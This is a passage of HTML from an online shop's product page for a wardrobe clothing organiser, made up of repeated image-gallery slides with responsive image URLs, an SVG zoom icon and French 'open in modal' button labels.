          //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-1"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-1"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779634933">
    <span class="visually-hidden">
      Ouvrir le média 2 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779667701" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779667701">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-2"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-2"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779667701">
    <span class="visually-hidden">
      Ouvrir le média 3 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779700469" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779700469">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-3"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-3"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779700469">
    <span class="visually-hidden">
      Ouvrir le média 4 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779733237" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779733237">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-4"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-4"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779733237">
    <span class="visually-hidden">
      Ouvrir le média 5 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779766005" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779766005">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-5"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-5"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779766005">
    <span class="visually-hidden">
      Ouvrir le média 6 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779798773" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779798773">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-6"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-6"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="30380779798773">
    <span class="visually-hidden">
      Ouvrir le média 7 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-30380779831541" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-30380779831541">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=493 493w,
          //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=600 600w,
          //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458 800w"
        src="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt="✨Version mise à jour ✨Organisateur de vêtements pour armoires-7"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=493 493w,
        //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=600 600w,
        //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458 800w"
      src="//forherwish.com/cdn/shop/products/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
